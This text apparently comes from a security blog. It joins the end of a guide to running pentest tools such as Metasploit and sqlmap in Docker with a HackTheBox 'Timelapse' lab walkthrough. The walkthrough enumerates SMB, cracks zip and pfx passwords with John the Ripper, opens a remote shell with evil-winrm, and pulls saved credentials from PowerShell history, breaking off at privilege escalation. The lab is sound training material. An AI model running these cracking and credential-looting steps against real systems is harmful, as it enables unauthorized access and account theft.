
In addition, we can use the help command to get more information about all the choices that Docker offers.

docker –help

3. docker help

After your Docker container has been running for a while, you can execute or retrieve any image from it. We’ll now take a look at the docker-based penetration testing infrastructure used by pen testers.

Docker for Penetration Tester

Given that it creates an environment for penetration testers and makes installation and configuration simple, Docker is crucial for penetration testing. Using a Docker container, we can deploy essential penetration testing tools like:

Metasploit Framework

Sqlmap

Kali Linux

Parrot OS

Run Metasploit Framework as a Docker Container

We are all aware that the powerful open-source penetration testing program known as Metasploit Framework exists. Without having to install it on our computer, we may run the Metasploit Framework inside of a Docker container.

Use the following command to download the Metasploit docker image to our computer:

docker pull metasploitframework/metasploit-framework

4. Docker pull msf

To run the Metasploit Docker file, simply execute the following command:

docker run –rm -it -p 443:443 -v ${PWD}:/root/.msf4 metasploitframework/metasploit-framework

5. Docker run msf

Metasploit is now prepared to exploit the flaws. We may use the same commands we used to use Metasploit on other systems.

Removing docker images

If we need to remove the installed docker images, we can use the following commands:

To list all the docker images which are installed on the machine:

docker images

Now in order to remove the image, we need image_id which we can get with the above command and then use the following:

docker rmi <image_id>

docker images

6. Removing docker

Similar to this, we can install other tools using the proper commands and then configure them for simpler use. The installation and configuration processes utilizing a docker container are relatively quick, enhancing the productivity of penetration testers.

Run SQLmap as a Docker Container

SQLmap is an important penetration testing tool used to test websites against different types of SQL injection vulnerabilities. It is an open source tool used to automate the process of identifying and exploiting SQL injection vulnerabilities. We can simply use Docker to run SQLmap using the following commands:

If we do not know the name of the image of any Docker container, we can simply use “search” command in order to find the name of image as follows:

docker search sqlmap

This will provide us the images related to sqlmap. We can install any image with the help of the image name using the following command:

docker pull googlesky/sqlmap

7. docker pull sqlmap

After successfully pulling the image from Docker, we can run the SQLmap using the following command:

docker run -it googlesky/sqlmap

8. docker run sqlmap

So, we can simply run SQLmap and its different options with the help of above command and exploit SQL related vulnerabilities.

Run Kali Linux as a Docker Container

Kali Linux is the best and user friendly Operating System for Penetration testing based on Debian distribution of Linux. Its environment can be deployed as a Docker image on any operating system using the following command:

docker pull kalilinux/kali-rolling

9. docker pull kali

After pulling the Kali Linux image, we can simply run the Kali environment using the following command:

docker run -it kalilinux/kali-rolling

10. docker run kali

Run Parrot OS as a Docker Container

Another powerful Operating System which security researchers or penetration testers uses is Parrot OS which is a Debian based Linux distribution. We can use the Parrot OS environment on any Operating system using docker command as follows:

docker pull parrotsec/security

11. docker pull parrot

After successfully installing/pulling the Parrot OS image, we can simply run it using the following command:

docker run -it parrotsec/security

There are other tools which you can run using Docker for better performance and simply remove them.

By incorporating Docker into penetration testing procedures, testers may easily simulate a variety of environments, improving the efficiency and effectiveness of their evaluations. Utilizing Docker for penetration testing is still an effective method for strengthening digital assets and establishing a strong defense against contemporary cyber threats as long as security concerns exist.

You can check out our other blogs here.

Happy Pentesting!!

Team CyberiumX

HackTheBox- Timelapse

Hello folks,

This blog focuses on a machine called “Timelapse” within HackTheBox. It has been classified as an easy machine. It is based on the Windows Operating System. You will be learning about Windows Enumeration and Privilege Escalation. Let’s proceed without any delay and begin the penetration testing process.

You can find the machine in the retired category of HackTheBox over here.

First of all let’s start the machine by clicking on “Join Machine” and scan the obtained IP using “NMAP”.

sudo nmap -sS <Machine_IP>

1 Nmap Scan

We can see that there are many ports open such as DNS (53), Kerberos (88), LDAP (389), SMB (445), etc. which confirms that this machine is a Domain controller in an Active Directory environment. Let us move further and start the enumeration process with SMB.


Firstly, we will see the available shares and their permissions with the help of smbmap tool using the following command.

smbmap -H <Machine_IP> -u “CyberiumX”

Here, I have provided any username like CyberiumX which will be treated as a guest account. We get an available share with Read permission named “Shares

After that we can use smbclient to connect with the available share.

smbclient \\\\<Machine_IP>\\Shares

2. SMBclient and smbmap


Now, we will check what content we have here on the “Shares” share using dir command. We will find some directories here, so let us visit them one by one and look for some critical files. After looking into the Dev directory we found a file named winrm_backup.zip which looks very interesting. Let’s download it using following command and look for some other important files:

get winrm_backup.zip

3. download files

We got nothing special in the other directory, so let us exit from here and try to unzip the compressed file using the following command:

unzip winrm_backup.zip

We will find that there is a pfx file inside the zip file but we cannot decompress it because it requires a password. So in order to get the password of it we need to generate the password hash out of the zip file using zip2john tool as follows:

zip2john winrm_backup.zip > zip_password.txt

4. Zip file pass hash


We have the password hash of the zip file. Now we can simply use john the ripper on our zip_password.txt file which contains the hash of the zip file using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt zip_password.txt

And then we can simply decompress the file with the password we just obtained using the following command:

unzip winrm_backup.zip

It will decompress a file with the name “legacyy_dev_auth.pfx”. Here legacyy or legacyy_dev looks like a username.

5. password for zip file


Getting Foothold on Timelapse

Now using the pfx file we can generate .pem and .crt files which will help us to take access to the Windows machine using WinRM. In order to generate the pem file, we can simply use the following command: (This will require a password that we do not know. Let us check.)

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out CyberiumX_key.pem

6. invalid password

We got an error as invalid password as we do not have access to the password of the pfx file.


Now we need to get the password hash of the pfx file using a tool named pfx2john. This tool is located at /usr/share/john. In order to get the hash, we need to copy the pfx file to /usr/share/john and then we need to run the following command:

sudo ./pfx2john.py legacyy_dev_auth.pfx > /home/CyberiumX/pfx_hash.txt

7. passhash of


This will provide us with the hash of the pfx file. Now, we will again use john the ripper tool to get the password of the pfx file using the following command:

john –wordlist=/usr/share/wordlists/rockyou.txt pfx_hash.txt

8. Pass of pfx file

John the ripper successfully provided us the password of pfx file and now we can finally generate pem file using the same command as follows:

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out CyberiumX_key.pem

It asked for a pass phrase which we can set of our choice.

9. pem file

Next, we will generate the crt file using the same tool openssl and pfx file as follows:

openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out CyberiumX_cert.crt

We can see that we have both the files here.

10 crt file

Now we have to generate a pem file with RSA asymmetric encryption signature because it will be used to take the remote shell using WinRM. So, we will use the following command to create it:

openssl rsa -in CyberiumX_key.pem -out CyberiumX_rsa.pem

11 rsa file

Okay. So, now after everything we have done we will use Evilwinrm tool to get the remote access of the target machine. We will provide Machine’s IP, username as legacy, CyberiumX_rsa.pem as Key file with RSA signature and CyberiumX_cert.crt as our certificate file as follows:

evil-winrm -i <Machine_IP> -u legacyy -k CyberiumX_rsa.pem -c CyberiumX_cert.crt –S

Great!!! We got our foothold on Timelapse. We can go to User’s Desktop and look for User.txt file.

12

Now after trying different methods to escalate the privileges, we found password for a user named svc_deploy in the history of Powershell using following command:

cat $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

13. Creds looting


Let’s take the access of svc_deploy user on Timelapse using Evilwinrm tool as follows:

evil-winrm –I <Machine_IP> -u svc_deploy -p ‘<password>’ -S

14. svc deploy user shell


Privilege Escalation on Timelapse

Now, we need to find our way to get Administrative access on Timelapse.
